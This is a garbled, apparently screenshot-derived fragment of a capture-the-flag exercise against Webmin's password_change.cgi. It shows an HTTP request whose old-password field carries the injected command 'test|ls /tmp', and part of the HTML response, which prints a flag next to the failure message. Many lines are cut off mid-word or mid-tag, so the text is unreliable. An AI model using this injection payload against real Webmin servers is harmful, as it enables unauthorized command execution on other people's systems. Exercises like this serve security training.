 ecure-Requests: 1
&pam=&expired=2&old=test|ls /tmp&new1=test2&new2=test2
Panels Horizontally","theme_xhred_shell_aborted":"Operation
aborted","theme_xhred_global_unstarred":"Not
starred","theme_xhred_database_dbs_selected_drop":"Drop selected
databases","right_subs":"Sub-servers","theme_xhred_filemanager_editor_refresh_conte
esh Content","theme_xhred_filemanager_successful_deletion":"Deletion was
successful.","settings_right_theme_left_extensions_title":"Theme Extensions
Editor","theme_xhred_title_locale_non_ui_config":"Non-UI format (like in automated
and exported files)","theme_xhred_session_expired":"Session
expired","theme_xhred_mail_search_to":"To","theme_xhred_global_search":"Search"}</s
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="styl
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is
incorrectflag-{bmhba8fb33e-b62b-4606-a520-efdfe5bd46db}
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"><
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>